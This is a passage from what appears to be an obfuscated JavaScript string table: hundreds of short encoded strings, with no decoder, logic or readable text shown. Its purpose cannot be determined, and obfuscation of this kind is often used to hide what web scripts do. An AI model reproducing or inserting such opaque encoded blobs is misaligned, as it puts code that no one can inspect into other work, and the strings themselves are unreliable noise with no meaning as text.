W7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q